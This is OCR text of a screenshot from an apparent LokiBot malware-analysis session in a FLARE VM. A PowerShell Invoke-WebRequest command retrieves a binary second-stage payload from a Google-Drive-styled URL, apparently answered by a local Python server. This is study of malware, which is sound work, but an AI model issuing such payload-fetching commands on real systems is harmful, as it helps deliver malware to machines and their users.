 FLARE_VM_WIN7 (LokiBot part2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ghidra
cutter
Cerbero Suite
Advanced
Fiddler 4
NetworkMine
Wireshark
win64_rem...
win32_rem...
run_IDA_DB...
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\INFERNO> $request = Invoke-WebRequest -Uri 'https://drive.google.com/hfjhwfuiheui89744892734'
Invoke-WebRequest : The underlying connection was closed: Could not establish trust relationship for the SSL/TLS secure channel.
At line:1 char:12
+ $request = Invoke-WebRequest -Uri 'https://drive.google.com/hfjhwfuih ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\INFERNO> $request = Invoke-WebRequest -Uri 'https://drive.google.com/hfjhwfuiheui89744892734'
PS C:\Users\INFERNO> $request
StatusCode : 200
StatusDescription : OK
Content : {177, 176, 226, 60...}
RawContent : HTTP/1.0 200 OK
Content-Type: application/octet-stream
Date: Tue, 06 Jul 2021 23:24:09 GMT
Server: BaseHTTP/0.6 Python/3.7.2
???<??U.??Z??V.????♀???B??s??o.l?*?G???43@?RV?.♂??- .?`???.??IA??CP??...
Headers : {[Content-Type, application/octet-stream], [Date, Tue, 06 Jul 2021 23:24:09 GMT], [Server, BaseHTTP/0.6 Python/3.7.2]}
RawContentLength : 106560
PS C:\Users\INFERNO> _
FLARE
DidierSteve...
Computer
EN
1:24
7.7.2021
Right Ctrl
ENG
1:24
07.07.2021